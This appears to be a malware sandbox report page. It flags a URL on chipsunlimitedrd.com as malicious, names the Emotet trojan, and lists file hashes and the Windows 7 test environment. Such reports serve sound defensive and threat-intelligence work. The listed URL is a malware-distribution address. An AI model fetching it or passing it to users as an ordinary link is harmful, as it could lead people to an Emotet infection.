







| URL: | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/ |
| Full analysis: | https://app.any.run/tasks/6e3357dd-8259-4693-b112-0d95e035a157 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 23:08:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | C06034E5F03FFCE0ED199C7AB5A037FC |
| SHA1: | 326726AF7C9702F0F645DD93FB0E50458D3FA499 |
| SHA256: | A41582396F2858CEAC9E1487D0C1CCFA1F9D24AA50D79252BA98E9B0D81AE663 |
| SSDEEP: | 3:N1KdNMB9ttdKXLgUcITPm/S1/VIMOK:CwOX7cuPAe/e9K |




MALICIOUS
